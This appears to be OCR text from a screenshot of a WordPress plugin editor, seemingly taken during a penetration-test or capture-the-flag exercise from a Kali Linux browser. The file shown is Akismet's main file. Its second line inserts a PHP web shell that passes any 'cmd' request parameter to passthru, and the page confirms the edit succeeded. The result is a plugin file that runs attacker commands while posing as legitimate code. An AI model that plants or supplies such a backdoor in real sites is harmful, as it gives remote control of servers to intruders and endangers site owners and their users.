 192.168.179.184/wp-admin/plugin-editor.php?file=akismet%2Fakismet.php&plugin=akisn
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Example site 0 New Howdy, webdeveloper
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Selected file content:
1 <?php
2 passthru($_REQUEST["cmd"]);
3 /**
4 * @package Akismet
5 */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your
blog from spam</strong>. It keeps your site protected even while you sleep. To get started: activate the
Akismet plugin and then go to your Akismet Settings page to set up your API key.
10 Version: 4.0.8
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */
16
17 /*
18 This program is free software; you can redistribute it and/or
Documentation: Function Name... Look Up
File edited successfully.
Update File
Plugin Files
akismet.php
readme.txt
_inc
index.php
LICENSE.txt
class.akismet-cli.php
views
class.akismet-admin.php
class.akismet-rest-api.php
class.akismet.php
wrapper.php
class.akismet-widget.php